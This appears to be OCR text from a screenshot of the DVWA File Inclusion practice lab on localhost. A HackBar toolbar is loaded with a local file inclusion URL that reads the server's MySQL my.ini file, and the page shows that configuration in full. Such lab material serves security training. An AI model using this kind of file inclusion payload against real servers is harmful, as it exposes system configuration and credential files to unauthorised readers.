 Setup :: Damn Vulnerab...
Vulnerability: File Inclusi...
127.0.0.1/DVWA-master/vulnerabilities/fi/?page=D://phpStudy/Mysql/my.ini
php
搜索
JS
ABP
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://127.0.0.1/DVWA-master/vulnerabilities/fi/?page=D://phpStudy/Mysql/my.ini
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
power by phpStudy 2014 www.phpStudy.net [client] port=3306 [mysql] default-character-set=utf8 [mysqld] port=3306 basedir="D:/phpStudy/MySQL/" datadir="D:/phpStudy/MySQL/data/" character-set-server=utf8 default-storage-engine=MyISAM # INNODB default-storage-engine=INNODB # INNODB data ib
ql-mode="NO_AUTO_CREATE_USER,NO_ENGINE_SUBSTITUTION" max_connections=512 query_cache_size=0 table_cache=256 tmp_table_size=18M thread_cache_size=8 myisam_max_sort_file_size=64G myisam_sort_buffer_size=35M key_buffer_size=25M read_buffer_size=64K read_rnd_buffer_size=256K sort_buffer_size=256K innodb_additional_mem_pool_size=2M innodb_flush_log_at_trx_commit=1 innodb_log_buffer_size=1M
nnodb_buffer_pool_size=47M innodb_log_file_size=24M innodb_thread_concurrency=8 secure-file-priv=''
DVWA
Home